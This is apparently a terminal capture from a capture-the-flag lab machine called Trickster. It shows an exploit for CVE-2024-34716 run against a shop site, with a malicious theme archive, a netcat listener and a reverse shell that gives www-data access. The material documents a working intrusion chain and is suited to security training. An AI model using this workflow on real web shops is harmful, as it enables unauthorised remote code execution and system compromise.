 ┌──(twilight㉿xtromera)-[~/Trickster/explot/CVE-2024-34716]
└─$ python3 exploit.py "http://shop.trickster.htb" twilight@test.com hello ./exploit.html
[X] Starting exploit with:
        Url: http://shop.trickster.htb
        Email: twilight@test.com
        Message: hello
        Exploit path: ./exploit.html
Serving at http.Server on port 5000
[X] Yay! Your exploit was sent successfully!
[X] Remember to python http server on port whatever port is specified in exploit.html
        in directory that contains ps_next_8_theme_malicious.zip to host it.
[X] Once a CS agent clicks on attachment, you'll get a SHELL!
[X] Ncat is now listening on port 1234. Press Ctrl+C to terminate.
listening on [any] 4444 ...
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell.php: 403
connect to [10.10.16.23] from (UNKNOWN) [10.129.149.164] 52192
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 19:37:19 up  4:13,  0 users,  load average: 0.09, 0.10, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls